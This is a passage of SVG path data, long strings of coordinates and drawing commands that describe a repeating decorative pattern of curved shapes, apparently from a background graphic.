694-.786,4.013-1.591,7.687-3.21,14.815l-.125.519c-2.913,12.8-4.008,18.046-4.79,23.939-1.052,7.692-.806,12.921.915,15.755,4.915,8.046,26.041,5.927,40.058-4.337,12.672-9.287,18.487-16.089,23.288-25.934,7-14.347,10.96-30.319,6.19-36.016-4.176-4.991-10.362-7.429-19.245-7.429A72.754,72.754,0,0,0,396.79,168.779Zm1106.5,74.694.794-.409c4.61-2.363,13.939-6.732,14.377-6.952q1.478-.747,2.893-1.612c3-1.827,6-4.275,11.155-9.126,9.9-9.3,20.493-31.893,27.394-53.094.989-3.051,1.979-7.545,3.8-16.863l1.122-5.7q1.777-9.424,3.894-18.773c3.57-15.745,7.237-27.33,11.613-35.063,4.192-7.434,9.583-13.569,17.157-20.28,2.233-1.969,11.093-9.357,13.134-11.186a46.978,46.978,0,0,0,8.461-9.337c4.516-6.942,4.2-6.461,5.576-8.32,3.875-5.26,7.648-8.27,14.487-11.268,2.663-1.169,5.853-2.341,9.779-3.617a15.588,15.588,0,0,0,9.451-8.218c1.623-3.155,2.467-6.113,4.109-13.577A71.3,71.3,0,0,1,1665.222,0h1.1a71.939,71.939,0,0,0-2.968,10.918c-1.529,6.943-2.385,9.954-4.07,13.213a16.584,16.584,0,0,1-10.041,8.739q-4.921,1.546-9.685,3.576c-6.678,2.928-10.3,5.82-14.068,10.943-1.357,1.833-1.052,1.362-5.536,8.261A48.683,48.683,0,0,1,1611.3,65.2c-2.049,1.841-10.921,9.229-13.134,11.187-7.511,6.639-12.825,12.691-16.954,20.009-4.3,7.629-7.953,19.131-11.5,34.773-.888,3.894-1.756,7.98-2.694,12.688l-1.2,6.059-1.11,5.7c-1.838,9.372-2.827,13.886-3.844,17-6.936,21.37-17.6,44.074-27.663,53.522-5.208,4.915-8.258,7.392-11.316,9.265-.919.566-1.877,1.087-2.975,1.639-.45.233-9.787,4.6-14.377,6.965l-1.243.645Zm-612.432,0,.8-.409c4.606-2.363,13.935-6.732,14.373-6.952.985-.5,1.955-1.035,2.9-1.612,3-1.827,5.994-4.275,11.155-9.126,9.9-9.3,20.492-31.893,27.394-53.094.989-3.051,1.978-7.545,3.8-16.863l1.122-5.7q1.777-9.424,3.894-18.773c3.57-15.745,7.241-27.33,11.613-35.063,4.192-7.434,9.583-13.569,17.161-20.28,2.233-1.969,11.093-9.357,13.13-11.186a46.975,46.975,0,0,0,8.461-9.337c4.516-6.942,4.2-6.461,5.58-8.32,3.875-5.26,7.644-8.27,14.487-11.268,2.663-1.169,5.853-2.341,9.779-3.617a15.588,15.588,0,0,0,9.45-8.218c1.619-3.155,2.467-6.113,4.106-13.577A71.288,71.288,0,0,1,1052.791,0h1.1a72.121,72.121,0,0,0-2.97,10.918c-1.529,6.943-2.385,9.954-4.066,13.213a16.594,16.594,0,0,1-10.041,8.739q-4.927,1.546-9.689,3.576c-6.674,2.928-10.3,5.82-14.068,10.943-1.357,1.833-1.048,1.362-5.537,8.261a48.673,48.673,0,0,1-8.645,9.553c-2.049,1.841-10.917,9.229-13.13,11.187-7.515,6.639-12.825,12.691-16.958,20.009-4.3,7.629-7.949,19.131-11.5,34.773-.888,3.894-1.752,7.98-2.69,12.688l-1.2,6.059-1.11,5.7c-1.834,9.372-2.823,13.886-3.844,17-6.932,21.37-17.6,44.074-27.66,53.522-5.212,4.915-8.258,7.392-11.32,9.265-.915.566-1.873,1.087-2.975,1.639-.45.233-9.787,4.6-14.373,6.965l-1.247.645Zm-612.428,0,.794-.409c4.61-2.363,13.939-6.736,14.377-6.952q1.478-.747,2.893-1.612c3-1.827,6-4.277,11.155-9.126,9.9-9.3,20.492-31.893,27.394-53.094.989-3.051,1.978-7.545,3.8-16.863l1.122-5.7q1.777-9.424,3.894-18.773c3.566-15.745,7.237-27.33,11.609-35.063,4.192-7.434,9.587-13.569,17.161-20.28,2.233-1.969,11.093-9.357,13.134-11.186a46.974,46.974,0,0,0,8.461-9.337c4.516-6.942,4.2-6.461,5.576-8.32,3.875-5.26,7.648-8.27,14.487-11.268,2.663-1.169,5.853-2.341,9.779-3.617a15.588,15.588,0,0,0,9.451-8.218c1.623-3.16,2.467-6.113,4.109-13.577A71.3,71.3,0,0,1,440.363,0h1.1a71.923,71.923,0,0,0-2.968,10.918c-1.529,6.943-2.385,9.954-4.07,13.213a16.584,16.584,0,0,1-10.041,8.739q-4.927,1.546-9.685,3.576c-6.678,2.928-10.3,5.82-14.072,10.943-1.353,1.833-1.048,1.362-5.533,8.261a48.858,48.858,0,0,1-8.645,9.553c-2.049,1.841-10.921,9.229-13.134,11.187-7.511,6.639-12.825,12.691-16.954,20-4.3,7.633-7.953,19.136-11.5,34.771-.888,3.9-1.756,7.986-2.694,12.694l-1.2,6.059-1.114,5.7c-1.834,9.365-2.823,13.886-3.84,17-6.936,21.37-17.6,44.074-27.664,53.522-5.208,4.915-8.258,7.392-11.316,9.265-.919.566-1.877,1.087-2.976,1.639-.45.229-9.791,4.6-14.377,6.965l-1.243.645Zm1684.59-8.344c-3.629-1.852-17.537-11.5-17.537-11.508q-2.6-1.684-5.3-3.213c-16.352-9.229-34.94-25.257-35.195-33.3-.109-3.616,2.029-6.863,6.405-10.724,1.048-.942,2.22-1.889,3.75-3.084.735-.574,3.448-2.678,4.019-3.133,4.555-3.557,7.32-6.055,9.5-8.839,11.335-14.443,27.069-29.981,35.03-33.742,12.3-5.793,20.226-6.032,27.906.126,3.312,2.655,5.759,6.838,8.747,13.957.3.677,2.346,5.7,2.936,7.044,1.65,3.817,2.956,6.067,4.324,7.257.731.624,1.478,1.253,2.24,1.879h-.008a105.513,105.513,0,0,0,11.664,8.1c1.079.669,8.582,5.125,10.549,6.38,11.492,7.315,15.3,13.954,12.594,26.479-1.478,6.816-4.622,11.6-9.576,15.093-3.9,2.748-8.227,4.45-16.395,6.856-12.2,3.608-13.943,4.173-19.187,6.569a60.472,60.472,0,0,0-7.961,4.369c-6.639,4.33-12.183,6.346-17.454,6.346A23.935,23.935,0,0,1,1963.023,235.129Zm1.529-105.636c-7.594,3.578-23.144,18.942-34.295,33.16-2.315,2.946-5.181,5.54-9.861,9.189l-4.016,3.116c-1.247.965-2.467,1.973-3.66,3.01-3.949,3.481-5.783,6.275-5.689,9.086.215,6.939,18.494,22.7,34.135,31.517,1.795,1.014,3.566,2.089,5.4,3.273.121.084,13.877,9.637,17.361,11.414,8.383,4.287,15.761,3.681,26.509-3.322a62.3,62.3,0,0,1,8.227-4.508c5.353-2.458,7.136-3.031,19.452-6.668,7.953-2.345,12.133-3.993,15.8-6.586,4.528-3.18,7.371-7.509,8.727-13.819,2.487-11.52-.848-17.356-11.675-24.258-1.936-1.23-9.412-5.664-10.522-6.352a106.13,106.13,0,0,1-11.867-8.259c-.786-.624-1.548-1.263-2.3-1.926-1.662-1.45-3.089-3.907-4.864-8-.591-1.361-2.651-6.395-2.936-7.064-2.866-6.8-5.177-10.769-8.137-13.13a16.811,16.811,0,0,0-10.944-4.1C1975.238,125.266,1970.479,126.7,1964.552,129.493ZM1350.595,235.129c-3.632-1.852-17.536-11.5-17.536-11.508q-2.6-1.684-5.3-3.213c-16.356-9.229-34.94-25.257-35.194-33.3-.114-3.616,2.029-6.863,6.4-10.724,1.052-.942,2.225-1.889,3.754-3.084.735-.574,3.445-2.678,4.016-3.133,4.559-3.557,7.32-6.055,9.5-8.839,11.339-14.443,27.069-29.981,35.034-33.742,12.293-5.793,20.227-6.032,27.9.126,3.316,2.655,5.76,6.838,8.751,13.957.293.677,2.342,5.7,2.936,7.044,1.65,3.817,2.956,6.067,4.321,7.257.735.624,1.478,1.253,2.244,1.879h-.012a105.55,105.55,0,0,0,11.664,8.1c1.079.669,8.587,5.125,10.553,6.38,11.488,7.315,15.292,13.954,12.59,26.479-1.478,6.816-4.618,11.6-9.572,15.093-3.906,2.748-8.227,4.45-16.395,6.856-12.2,3.608-13.947,4.173-19.187,6.569a60.485,60.485,0,0,0-7.965,4.369c-6.635,4.33-12.18,6.346-17.451,6.346A23.925,23.925,0,0,1,1350.595,235.129Zm1.529-105.636c-7.6,3.578-23.143,18.942-34.3,33.16-2.315,2.946-5.177,5.54-9.861,9.189l-4.016,3.116c-1.247.965-2.467,1.973-3.66,3.01-3.945,3.481-5.779,6.275-5.689,9.086.215,6.939,18.495,22.7,34.135,31.517,1.795,1.014,3.57,2.089,5.4,3.273.121.084,13.877,9.637,17.364,11.414,8.379,4.287,15.761,3.681,26.506-3.322a62.511,62.511,0,0,1,8.227-4.508c5.357-2.458,7.14-3.031,19.456-6.668,7.949-2.345,12.129-3.993,15.8-6.586,4.528-3.18,7.37-7.509,8.727-13.819,2.487-11.52-.844-17.356-11.671-24.258-1.939-1.23-9.411-5.664-10.522-6.352a105.781,105.781,0,0,1-11.867-8.259c-.786-.624-1.552-1.263-2.307-1.926-1.662-1.45-3.089-3.907-4.864-8-.59-1.361-2.647-6.395-2.936-7.064-2.862-6.8-5.177-10.769-8.133-13.13a16.822,16.822,0,0,0-10.948-4.1C1362.81,125.266,1358.047,126.7,1352.124,129.493ZM738.163,235.129c-3.628-1.852-17.536-11.5-17.536-11.508q-2.6-1.684-5.3-3.213c-16.352-9.229-34.94-25.257-35.194-33.3-.109-3.616,2.029-6.863,6.4-10.724,1.048-.942,2.221-1.892,3.75-3.084.735-.574,3.449-2.678,4.019-3.133,4.555-3.557,7.32-6.055,9.5-8.839,11.335-14.443,27.069-29.981,35.03-33.742,12.3-5.793,20.227-6.032,27.906.126,3.312,2.655,5.76,6.838,8.747,13.957.3.677,2.346,5.7,2.936,7.044,1.65,3.817,2.956,6.067,4.321,7.257.735.624,1.482,1.253,2.244,1.879h-.008a105.536,105.536,0,0,0,11.664,8.1c1.079.669,8.583,5.12,10.549,6.38,11.492,7.31,15.3,13.954,12.59,26.474-1.474,6.821-4.618,11.6-9.572,15.1-3.9,2.748-8.227,4.45-16.395,6.856-12.2,3.608-13.947,4.169-19.187,6.569a61.206,61.206,0,0,0-7.965,4.365c-6.635,4.335-12.18,6.35-17.45,6.35A23.937,23.937,0,0,1,738.163,235.129Zm1.529-105.636c-7.593,3.578-23.143,18.94-34.3,33.16-2.311,2.946-5.177,5.54-9.857,9.189l-4.016,3.116c-1.247.965-2.467,1.973-3.66,3.01-3.949,3.481-5.783,6.275-5.689,9.086.215,6.939,18.494,22.7,34.131,31.514,1.795,1.015,3.57,2.092,5.408,3.276.121.082,13.873,9.637,17.361,11.414,8.383,4.287,15.761,3.681,26.51-3.322a61.906,61.906,0,0,1,8.227-4.508c5.353-2.458,7.136-3.031,19.452-6.668,7.953-2.345,12.133-4,15.8-6.586,4.524-3.18,7.37-7.509,8.727-13.824,2.487-11.518-.849-17.351-11.675-24.252-1.939-1.23-9.411-5.664-10.522-6.352a106.834,106.834,0,0,1-11.867-8.259c-.786-.624-1.548-1.268-2.3-1.926-1.662-1.45-3.089-3.907-4.864-8-.59-1.361-2.651-6.395-2.936-7.064-2.866-6.8-5.181-10.769-8.137-13.13a16.811,16.811,0,0,0-10.944-4.1C750.378,125.266,745.615,126.7,739.692,129.493ZM125.735,235.129c-3.632-1.852-17.536-11.5-17.536-11.508q-2.6-1.684-5.3-3.213c-16.356-9.229-34.94-25.257-35.194-33.3-.113-3.616,2.029-6.863,6.4-10.724,1.052-.942,2.225-1.892,3.754-3.084.731-.574,3.445-2.678,4.016-3.133,4.555-3.557,7.32-6.055,9.5-8.839,11.339-14.443,27.069-29.981,35.03-33.742,12.3-5.793,20.23-6.032,27.906.126,3.316,2.655,5.76,6.838,8.747,13.957.3.677,2.346,5.7,2.937,7.044,1.654,3.817,2.96,6.067,4.324,7.257.735.624,1.478,1.253,2.244,1.879h-.012a105.539,105.539,0,0,0,11.664,8.1c1.079.669,8.587,5.12,10.553,6.38,11.488,7.31,15.292,13.954,12.59,26.474-1.478,6.821-4.618,11.6-9.572,15.1-3.906,2.748-8.231,4.45-16.395,6.856-12.2,3.608-13.947,4.169-19.19,6.569a61.164,61.164,0,0,0-7.961,4.365c-6.635,4.335-12.184,6.35-17.454,6.35A23.922,23.922,0,0,1,125.735,235.129Zm1.525-105.636c-7.593,3.578-23.14,18.94-34.295,33.16-2.315,2.946-5.177,5.54-9.861,9.189l-4.016,3.116c-1.247.965-2.467,1.973-3.66,3.01-3.945,3.481-5.779,6.275-5.689,9.086.215,6.939,18.494,22.7,34.134,31.514,1.795,1.015,3.57,2.092,5.4,3.276.121.082,13.877,9.637,17.364,11.414,8.379,4.287,15.761,3.681,26.506-3.322a62.148,62.148,0,0,1,8.227-4.508c5.353-2.458,7.14-3.031,19.452-6.668,7.953-2.345,12.133-4,15.8-6.586,4.528-3.18,7.37-7.509,8.727-13.824,2.487-11.518-.845-17.351-11.671-24.252-1.939-1.23-9.411-5.664-10.522-6.352a106.913,106.913,0,0,1-11.871-8.259c-.786-.624-1.548-1.268-2.3-1.926-1.662-1.45-3.089-3.907-4.864-8-.59-1.361-2.647-6.395-2.936-7.064-2.862-6.8-5.177-10.769-8.133-13.13a16.821,16.821,0,0,0-10.948-4.1C137.946,125.266,133.188,126.7,127.26,129.493ZM1591.7,233.509c-4.07-2.978-3.6-12.627.02-27.659.692-2.878,1.5-5.906,2.417-9.159q1.489-5.327,3.108-10.6l.375-1.255c1.509-5.014,5.2-8.1,10.94-9.69,4.489-1.253,9.728-1.566,17.822-1.39l3.965.1c3.949.117,5.529.155,7.527.155,7.257,0,10.87,3.224,11.468,9.1.43,4.2-.438,8.51-2.823,16.661-2.608,8.909-18.717,26.533-27.73,32.7-3.949,2.7-9.771,4.226-15.312,4.226C1598.991,236.7,1594.686,235.7,1591.7,233.509Zm17.126-57.351c-5.423,1.5-8.841,4.353-10.225,8.993-.54,1.819-1.083,3.628-1.63,5.446-.7,2.3-1.3,4.358-1.857,6.374-.915,3.244-1.713,6.265-2.4,9.13-3.5,14.508-3.945,23.97-.406,26.552,6.287,4.622,19.093,3.608,25.916-1.048,8.829-6.039,24.805-23.507,27.323-32.124,2.346-8.017,3.2-12.239,2.784-16.264-.543-5.332-3.715-8.154-10.452-8.154-2.01,0-3.6-.041-7.554-.156l-3.957-.106c-1.349-.032-2.616-.043-3.816-.043C1616.637,174.757,1612.453,175.142,1608.825,176.158ZM979.267,233.509c-4.066-2.978-3.6-12.627.02-27.659.7-2.878,1.5-5.906,2.416-9.159q1.49-5.327,3.112-10.6l.375-1.255c1.509-5.014,5.2-8.1,10.94-9.69,4.485-1.253,9.724-1.566,17.822-1.39l3.965.1c3.945.117,5.525.155,7.523.155,7.261,0,10.87,3.224,11.472,9.1.426,4.2-.438,8.51-2.823,16.661-2.612,8.909-18.721,26.533-27.734,32.7-3.949,2.7-9.767,4.226-15.308,4.226C986.559,236.7,982.254,235.7,979.267,233.509Zm17.13-57.351c-5.423,1.5-8.841,4.353-10.229,8.993-.54,1.819-1.083,3.628-1.63,5.446-.692,2.3-1.294,4.358-1.853,6.374-.919,3.244-1.713,6.265-2.409,9.13-3.5,14.508-3.945,23.97-.407,26.552,6.291,4.622,19.1,3.608,25.916-1.048,8.829-6.039,24.805-23.507,27.323-32.124,2.346-8.017,3.2-12.239,2.784-16.264-.54-5.332-3.711-8.154-10.451-8.154-2.006,0-3.6-.041-7.554-.156l-3.957-.106c-1.345-.032-2.616-.043-3.812-.043C1004.209,174.757,1000.026,175.142,996.4,176.158ZM366.839,233.507c-4.07-2.976-3.6-12.625.02-27.659.692-2.876,1.5-5.9,2.412-9.156q1.49-5.327,3.112-10.6l.375-1.255c1.509-5.014,5.2-8.1,10.94-9.69,4.489-1.253,9.728-1.566,17.822-1.39l3.965.1c3.949.117,5.529.155,7.527.155,7.257,0,10.866,3.22,11.468,9.1.43,4.2-.438,8.51-2.823,16.661-2.612,8.909-18.717,26.533-27.73,32.7-3.953,2.7-9.767,4.226-15.312,4.226C374.131,236.7,369.826,235.7,366.839,233.507Zm17.126-57.349c-5.423,1.5-8.841,4.353-10.225,8.991-.544,1.821-1.087,3.63-1.631,5.448-.7,2.3-1.3,4.358-1.857,6.374-.919,3.244-1.713,6.263-2.4,9.13-3.5,14.508-3.945,23.97-.411,26.552,6.291,4.618,19.1,3.6,25.92-1.048,8.829-6.039,24.805-23.507,27.323-32.124,2.342-8.017,3.2-12.239,2.78-16.264-.54-5.332-3.711-8.154-10.448-8.154-2.01,0-3.6-.041-7.558-.156L401.5,174.8c-1.349-.032-2.616-.043-3.816-.043C391.777,174.757,387.594,175.142,383.965,176.158ZM0,232.938c4.488-5.309,9-11.091,13.247-16.9.724-.991,13.763-22.582,19.574-30.943C42.353,171.368,51.4,161.524,60.3,156.319c7.437-4.358,13.419-10.748,19.171-19.582,1.967-3.031,10.725-18.45,12.977-21.336a13.014,13.014,0,0,1,4.61-4.063c14.342-6.535,24.692-9.451,39.964-9.451h29.568c4.129,0,7.5-.421,23.378-2.614l4.383-.6c10.115-1.358,16.9-2.017,22.2-2.017,1.689,0,3.007.009,6.147.039,18.971.2,29.106-.5,45.736-4.207a37.323,37.323,0,0,0,9.286-3.463V90.2a38.262,38.262,0,0,1-9.071,3.311c-16.723,3.723-26.917,4.431-45.962,4.232-3.14-.03-4.446-.039-6.135-.039-5.251,0-11.992.659-22.064,2.005l-4.383.606c-15.945,2.208-19.312,2.612-23.511,2.612H137.019c-15.1,0-25.325,2.881-39.558,9.372a12.113,12.113,0,0,0-4.223,3.759c-2.2,2.8-10.929,18.182-12.926,21.254-5.83,8.958-11.93,15.473-19.5,19.905-8.739,5.121-17.7,14.872-27.151,28.475-5.791,8.332-18.831,29.936-19.593,30.975C9.556,222.83,4.756,228.958,0,234.532Zm1953.959-13.864c-4.008-2.374-8.156-5.23-13.192-8.928-2.276-1.685-9.685-7.31-10.909-8.209a82.91,82.91,0,0,0-8.8-5.955c-4.915-2.718-4.54-6.946.172-12.683,3.335-4.055,4.25-4.883,18.451-17.07q4.634-3.928,9.067-8.095,2.487-2.345,4.81-4.868c5.181-5.677,9.994-6.786,15.265-4.1a33.191,33.191,0,0,1,7.574,5.771c1.509,1.433,7.077,7.024,8.137,8.046,5.3,5.135,9.646,8.576,14.479,11.085l.008-.011c4.731,2.459,17.607,8.612,19.769,9.858a24.627,24.627,0,0,1,7.187,5.893,47.193,47.193,0,0,1,3.824,5.436c2.448,3.955.043,8.011-6.318,12.16-5.068,3.3-12.418,6.587-22.381,10.265-4.935,1.818-20.016,6.982-21.513,7.53a16.341,16.341,0,0,1-5.63.946C1968.321,226.147,1961.705,223.672,1953.959,219.074Zm.336-65.1q-2.34,2.549-4.852,4.922c-2.53,2.4-5.263,4.826-9.095,8.122-14.131,12.128-15.058,12.962-18.331,16.948-4.364,5.308-4.668,8.779-.469,11.087a84.88,84.88,0,0,1,8.911,6.035c1.224.911,8.633,6.521,10.909,8.2a156.976,156.976,0,0,0,13.1,8.877c10.26,6.084,18.424,8.34,24.778,6.041,1.509-.542,16.586-5.718,21.509-7.525,9.892-3.66,17.192-6.908,22.178-10.159,5.955-3.881,8.055-7.425,6.013-10.73a46.116,46.116,0,0,0-3.742-5.307,23.68,23.68,0,0,0-6.913-5.664c-2.119-1.216-14.964-7.373-19.738-9.832-4.942-2.561-9.36-6.048-14.721-11.244-1.071-1.049-6.628-6.632-8.125-8.039a33.026,33.026,0,0,0-7.343-5.617,10.593,10.593,0,0,0-4.817-1.277C1960.5,148.82,1957.521,150.457,1954.3,153.978Zm-612.764,65.1c-4.008-2.374-8.16-5.23-13.193-8.928-2.276-1.685-9.689-7.31-10.909-8.209a82.971,82.971,0,0,0-8.8-5.955c-4.915-2.718-4.536-6.946.176-12.683,3.331-4.055,4.25-4.883,18.451-17.07q4.633-3.928,9.063-8.095,2.487-2.345,4.813-4.868c5.181-5.677,9.99-6.786,15.261-4.1a33.288,33.288,0,0,1,7.578,5.771c1.505,1.433,7.073,7.024,8.137,8.046,5.3,5.135,9.642,8.576,14.475,11.085l.012-.011c4.727,2.459,17.607,8.612,19.765,9.858a24.689,24.689,0,0,1,7.191,5.893,47.712,47.712,0,0,1,3.824,5.436c2.444,3.955.039,8.011-6.323,12.16-5.067,3.3-12.418,6.587-22.377,10.265-4.935,1.818-20.016,6.982-21.513,7.53a16.359,16.359,0,0,1-5.63.946C1355.893,226.147,1349.277,223.672,1341.531,219.074Zm.336-65.1q-2.346,2.549-4.856,4.922c-2.526,2.4-5.259,4.826-9.091,8.122-14.135,12.128-15.061,12.962-18.334,16.948-4.364,5.308-4.669,8.779-.469,11.087a84.1,84.1,0,0,1,8.911,6.035c1.224.911,8.637,6.521,10.909,8.2a157.064,157.064,0,0,0,13.1,8.877c10.256,6.084,18.424,8.34,24.774,6.041,1.509-.542,16.59-5.718,21.513-7.525,9.888-3.66,17.189-6.908,22.174-10.159,5.955-3.881,8.055-7.425,6.018-10.73a46.633,46.633,0,0,0-3.742-5.307,23.735,23.735,0,0,0-6.913-5.664c-2.123-1.216-14.968-7.373-19.738-9.832-4.946-2.561-9.36-6.048-14.725-11.244-1.068-1.049-6.624-6.632-8.125-8.039a33.1,33.1,0,0,0-7.339-5.617,10.593,10.593,0,0,0-4.817-1.277C1348.073,148.82,1345.093,150.457,1341.867,153.978ZM729.1,219.074c-4.008-2.374-8.156-5.23-13.192-8.928-2.276-1.685-9.685-7.31-10.909-8.209a82.581,82.581,0,0,0-8.8-5.955c-4.915-2.718-4.54-6.946.172-12.683,3.331-4.055,4.25-4.883,18.451-17.07q4.633-3.928,9.063-8.095,2.493-2.345,4.813-4.871c5.181-5.675,9.994-6.784,15.265-4.1a33.274,33.274,0,0,1,7.574,5.773c1.509,1.433,7.077,7.024,8.137,8.046,5.3,5.135,9.646,8.576,14.479,11.085l.008-.011c4.731,2.452,17.607,8.612,19.769,9.858a24.628,24.628,0,0,1,7.187,5.893,47.24,47.24,0,0,1,3.824,5.436c2.448,3.955.043,8.011-6.322,12.16-5.064,3.3-12.418,6.587-22.377,10.265-4.935,1.818-20.015,6.982-21.513,7.53a16.343,16.343,0,0,1-5.63.946C743.461,226.147,736.845,223.672,729.1,219.074Zm.336-65.1q-2.34,2.549-4.852,4.922c-2.53,2.4-5.263,4.826-9.095,8.122-14.131,12.128-15.058,12.962-18.334,16.948-4.36,5.308-4.669,8.779-.465,11.087a84.921,84.921,0,0,1,8.911,6.035c1.224.911,8.633,6.521,10.909,8.2q6.328,4.765,13.1,8.877c10.26,6.084,18.424,8.34,24.778,6.041,1.505-.542,16.586-5.718,21.509-7.525,9.892-3.66,17.192-6.908,22.178-10.159,5.955-3.881,8.051-7.425,6.014-10.73a46.124,46.124,0,0,0-3.742-5.307,23.734,23.734,0,0,0-6.913-5.664c-2.119-1.216-14.968-7.373-19.738-9.832-4.942-2.561-9.361-6.048-14.721-11.244-1.071-1.049-6.628-6.632-8.125-8.039A33.111,33.111,0,0,0,743.5,150.1a10.532,10.532,0,0,0-4.817-1.279C735.645,148.818,732.662,150.457,729.436,153.978Zm-612.768,65.1c-4-2.374-8.156-5.23-13.192-8.928-2.272-1.685-9.685-7.31-10.909-8.209a82.6,82.6,0,0,0-8.8-5.955c-4.915-2.718-4.539-6.946.172-12.683,3.335-4.055,4.254-4.883,18.455-17.07q4.634-3.928,9.064-8.095,2.487-2.345,4.813-4.871c5.177-5.675,9.99-6.784,15.261-4.1a33.366,33.366,0,0,1,7.578,5.773c1.505,1.433,7.073,7.024,8.133,8.046,5.3,5.135,9.646,8.576,14.479,11.085l.012-.011c4.727,2.452,17.607,8.612,19.765,9.858a24.694,24.694,0,0,1,7.191,5.893,48.221,48.221,0,0,1,3.824,5.436c2.444,3.955.039,8.011-6.322,12.16-5.067,3.3-12.418,6.587-22.377,10.265-4.938,1.818-20.016,6.982-21.513,7.53a16.358,16.358,0,0,1-5.63.946C131.033,226.147,124.413,223.672,116.668,219.074Zm.336-65.1q-2.34,2.549-4.852,4.922c-2.526,2.4-5.259,4.826-9.095,8.122C88.926,179.151,88,179.985,84.727,183.97c-4.364,5.308-4.669,8.779-.469,11.087a84.113,84.113,0,0,1,8.911,6.035c1.224.911,8.637,6.521,10.909,8.2a158.169,158.169,0,0,0,13.1,8.877c10.256,6.084,18.424,8.34,24.774,6.041,1.509-.542,16.59-5.718,21.513-7.525,9.888-3.66,17.188-6.908,22.174-10.159,5.955-3.881,8.055-7.425,6.018-10.73a46.617,46.617,0,0,0-3.742-5.307A23.736,23.736,0,0,0,181,184.828c-2.123-1.216-14.968-7.373-19.738-9.832-4.946-2.561-9.361-6.048-14.725-11.244-1.067-1.049-6.624-6.632-8.125-8.039a33.1,33.1,0,0,0-7.339-5.617,10.544,10.544,0,0,0-4.817-1.279C123.213,148.818,120.23,150.457,117,153.978Zm1998.013,53.385v0Zm-612.432,0v0Zm-612.432,0v0Zm-612.428,0v0ZM0,219.084c5.535-8.951,11.675-20.1,18.326-33.285a84.613,84.613,0,0,1,21.54-26.879,150.7,150.7,0,0,1,17.892-12.784c7.566-4.831,9.81-6.42,11.6-8.533a22.206,22.206,0,0,0,3.007-5.086c.622-1.366,2.925-6.764,3.058-7.081a80.22,80.22,0,0,1,4.027-8.079c6.659-11.47,16.344-18.819,32.015-21.745,12.977-2.407,20.234-2.821,30.26-2.407,3.312.138,4.207.17,5.709.15,5.251-.072,9.9-1.085,16.934-3.973,21.145-8.676,39.507-12.588,60.347-12.588,3.109,0,6.147.16,10.682.5l2.131.165c12.7,1,18.436,1,25.838-.659a49.672,49.672,0,0,0,14.365-5.7v1.2a50.573,50.573,0,0,1-14.15,5.515c-7.527,1.684-13.337,1.684-26.131.681l-2.123-.163c-4.516-.344-7.535-.506-10.612-.506-20.7,0-38.948,3.891-59.96,12.5-7.147,2.928-11.93,3.974-17.3,4.059-1.529.018-2.436-.014-5.771-.15-9.951-.416-17.126-.007-30.045,2.406-15.355,2.855-24.794,10.013-31.312,21.229a76.7,76.7,0,0,0-3.973,7.977c-.125.293-2.44,5.716-3.069,7.1a23.272,23.272,0,0,1-3.163,5.333c-1.9,2.221-4.149,3.823-11.824,8.725-8.105,5.184-12.594,8.307-17.783,12.7a83.866,83.866,0,0,0-21.3,26.554C12.219,200.174,5.78,211.824,0,221.035Zm1602.7-19.53c.856-6.563,3.894-11.156,8.4-14.067a20.4,20.4,0,0,1,8.633-3.108,31.409,31.409,0,0,1,8.739,1.463c5.525,1.864,8.891,5.262,8.891,10.563,0,10.025-9.7,17.981-22.78,22.439a16.109,16.109,0,0,1-5.122,1.006C1603.3,217.849,1601.087,211.992,1602.7,199.554Zm16.426-16.046a19.53,19.53,0,0,0-7.484,2.855c-4.262,2.758-7.116,7.088-7.922,13.34-1.928,14.748,1.388,19.286,10.542,16.159,12.7-4.345,22.084-12.051,22.084-21.458,0-4.768-3.038-7.844-8.187-9.569a28.036,28.036,0,0,0-8.36-1.408A4.951,4.951,0,0,0,1619.124,183.508ZM990.266,199.554c.856-6.563,3.9-11.156,8.4-14.067a20.43,20.43,0,0,1,8.637-3.108,31.383,31.383,0,0,1,8.735,1.463c5.525,1.864,8.891,5.262,8.891,10.563,0,10.025-9.7,17.981-22.776,22.439a16.128,16.128,0,0,1-5.122,1.006C990.864,217.849,988.655,211.992,990.266,199.554Zm16.426-16.046a19.53,19.53,0,0,0-7.484,2.855c-4.262,2.758-7.116,7.088-7.922,13.34-1.928,14.748,1.388,19.286,10.541,16.159,12.7-4.345,22.084-12.051,22.084-21.458,0-4.768-3.038-7.844-8.184-9.569a28.06,28.06,0,0,0-8.364-1.408A5.021,5.021,0,0,0,1006.692,183.508ZM377.838,199.554c.856-6.563,3.894-11.156,8.4-14.067a20.367,20.367,0,0,1,8.633-3.108,31.385,31.385,0,0,1,8.739,1.463c5.525,1.864,8.892,5.262,8.892,10.563,0,10.025-9.7,17.981-22.78,22.439a16.108,16.108,0,0,1-5.122,1.006C378.436,217.849,376.227,211.992,377.838,199.554Zm16.426-16.046a19.506,19.506,0,0,0-7.484,2.855c-4.262,2.758-7.116,7.086-7.922,13.34-1.928,14.748,1.384,19.286,10.542,16.159,12.7-4.345,22.084-12.051,22.084-21.458,0-4.768-3.038-7.844-8.188-9.569a28.035,28.035,0,0,0-8.36-1.408A4.949,4.949,0,0,0,394.264,183.508ZM1958.749,212.76c-4.739-2.667-8.493-6.8-12.387-12.863-2.956-4.61-2.78-8.571.164-11.558,2.53-2.562,7-4.253,12.438-4.913v-.013a19.372,19.372,0,0,1,8.567.734c2.189.688,2.792.975,8.805,3.941a121.809,121.809,0,0,0,13.451,5.812q12.815,4.663,9,10.2c-2.119,3.072-8.2,6.187-18.189,9.594a32.865,32.865,0,0,1-10.643,1.941A22.539,22.539,0,0,1,1958.749,212.76Zm.328-28.3h.012c-5.232.626-9.513,2.256-11.848,4.621-2.58,2.614-2.733,6.032-.019,10.242,3.8,5.938,7.441,9.942,12.027,12.513,5.814,3.251,12.676,3.732,21.024.876,9.775-3.343,15.742-6.394,17.677-9.215,1.979-2.873-.508-5.7-8.512-8.615a124.585,124.585,0,0,1-13.541-5.855c-5.951-2.939-6.546-3.207-8.665-3.877a18.259,18.259,0,0,0-5.584-.872A17.888,17.888,0,0,0,1959.078,184.461Zm-612.756,28.3c-4.739-2.667-8.493-6.8-12.387-12.863-2.956-4.61-2.784-8.571.164-11.558,2.526-2.562,7-4.253,12.438-4.913v-.013a19.354,19.354,0,0,1,8.563.734c2.193.688,2.792.975,8.809,3.941a122.019,122.019,0,0,0,13.446,5.812q12.815,4.663,9,10.2c-2.123,3.072-8.2,6.187-18.189,9.594a32.888,32.888,0,0,1-10.647,1.941A22.534,22.534,0,0,1,1346.321,212.76Zm.324-28.3h.012c-5.232.626-9.513,2.256-11.847,4.621-2.581,2.614-2.733,6.032-.019,10.242,3.8,5.938,7.441,9.942,12.031,12.513,5.81,3.251,12.672,3.732,21.024.876,9.775-3.343,